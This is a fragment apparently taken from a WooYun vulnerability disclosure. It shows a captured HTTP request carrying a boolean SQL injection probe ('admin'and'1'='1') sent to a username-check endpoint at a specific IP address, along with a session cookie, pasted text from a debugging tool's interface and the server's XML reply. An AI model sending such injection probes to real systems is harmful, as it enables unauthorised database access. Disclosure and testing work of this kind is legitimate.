 GET http://110.249.164.118/CheckUserValue?userValue=admin'and'1'='1 HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://110.249.164.118/Register.jsp
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0
Host: 110.249.164.118
Connection: Keep-Alive
Cookie: JSESSIONID=97A3F8F28A1744941B725F7D0E24AD2F
Find... (press Ctrl+Enter to highlight all) View in
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
<state><ret>该用户名已经存在，请重新输入！</ret></state>
www.wooyun.org